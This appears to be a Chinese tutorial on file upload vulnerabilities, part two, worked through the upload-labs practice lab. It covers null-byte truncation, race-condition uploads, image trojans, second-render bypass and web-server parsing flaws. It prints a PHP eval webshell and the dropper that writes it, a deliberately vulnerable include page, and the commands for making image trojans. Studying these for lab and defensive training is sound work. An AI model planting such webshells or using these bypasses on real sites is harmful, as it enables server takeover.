本文主要是介绍文件上传漏洞-下篇,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
一、白名单绕过
目录路径检测绕过
00截断
- 简介:
0x00是字符串的结束标识符,攻击者可以利用手动添加字符串标识符的方式来将后面的内容进行截断,而后面的内容又可以帮助我们绕过检测。
- 饶过条件


- 利用操作:Pass-12
- 要求:上传路径可控


- 步骤:切换版本,修改配置,正常上传服务器需要的文件类型,在点击上传按钮时,抓包并修改其路径信息,再发送到服务器中。



- 原始包信息


- 修改包信息

- 结果:


- 利用操作:Pass-13
- 步骤:和12关类似,区别就是在添加00时 ,是通过先随便添加一个符号作为占位符,再将占位符的十六进制修改为xx
// ../upload/
// 先在../upload/添加分号
../upload/;
//在找到分好十六进制处,修改为00 1. 
条件竞争绕过
- 简介
条件竞争漏洞是一种服务器端的漏洞,由于服务器端在处理不同的请求的时候,是并发进行的,因此如果并发处理不当或者相关操作顺序设计的不合理时。将会导致此类问题的发生。
- 原理
- 先上传文件,再进行文件验证,不符合再删除文件。

- 示例:Pass-18

- 步骤:1、正常上传文件并抓包,并发送到爆破模块中。
# m.php
<?php$w = fopen("text.php","w"); # 以写入模式创建文件fputs($w, "<?php @eval($_POST['cmd']); ?>");?>- 2 、构建访问上传文件的路径并抓包发送到爆破模块中。
// 路径
http://10.196.93.67/upload-labs/upload/m.php
- 3、将两个包修改为循环抓包,开始条件竞争,只要成功写入一次就可以绕过成功。

二、图片木马
扩展:
文件包含漏洞:
# 可以木马通过get方式当做file的值,传入到服务器中。
<?php
/*
本页面存在文件包含漏洞,用于测试图片马是否能正常运行!
*/
header("Content-Type:text/html;charset=utf-8");
$file = $_GET['file'];
if(isset($file)){include $file;
}else{show_source(__file__);
}
?>
简介
图片木马就是讲一句话木马插入到一个"合法"的图片里面,然后在用菜刀远程连接,那么使用图片木马是需要配合解析漏洞和文件包含漏洞的。
图片木马的制作
- 注意:准备的图片要确保服务器可以正常解析。
- 准备工作:一张图片;包含木马的php文件。

- 进入cmd
# 命令
copy 图片名 /b + php文件 /a 生成的文件名


示例:Pass-14

访问图片路径:http://10.196.93.67/upload-labs/upload/8420240622094601.png
利用文件包含漏洞
URL:http://10.196.93.67/upload-labs/include.php?file=upload/8420240622094601.png

蚂剑:

示例:Pass-16
和上方利用方式一样,区别需要修改php.ini文件
#打开扩展,重启服务
extension=php_exif.dll
示例:Pass-17
- 二次渲染
//使用上传的图片生成新的图片$im = imagecreatefromjpeg($target_path);
- 二次渲染绕过方式
# 先上传一张正常的图片,经过二次渲染后,将渲染后的图片下载,对比原图片
# 分析找到没有渲染的地方,再将木马加入到此处
三、文件解析漏洞
简介
解析漏洞是指服务器应用程序在解析某些精心构造的后缀文件时,会将其解析成网页脚本,从而导致网站的沦陷。大部分解析漏洞的产生都是由应用程序(中间件)本身的漏洞导致的。此类漏洞中具有代表性的便是iis6.0解析漏洞,此漏洞又有目录解析和文件解析两种利用方式,但也有少部分是由于配置的疏忽所产生的,如nginx<8.03的畸形解析漏洞。

常见的解析漏洞

IIS5.X-6.X解析漏洞
- 漏洞介绍
使用jis5.x版本的服务器,大多为windowsserver2003,网站比较古老,开发语句一般为asp;该解析漏洞也只能解析asp文件,而不能解析asp文件。
目录解析(6.0)
形式: www.xx.com/xx.asp/xx.jpg
原理:服务器默认会把。asp,.asp目录下的文件都解析成asp文件
形式: www.xx.com/xx.asp;.jpg
原理:服务器默认不解析;号后面的内容,因此xx.asp;jpg便被解析成asp文件了。
解析文件类型
iis6.0默认的可执行文件除了asp还包含这三种:
/test.asa
/test.cer
/test.cdx
- 修复
目前尚无微软官方的补丁,可以通过自己编写正则,阻止上传xx.asp;jpg类型的文件名。


做好权限设置,限制用户创建文件夹。 Apache解析漏洞


nginx解析漏洞

这篇关于文件上传漏洞-下篇的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!







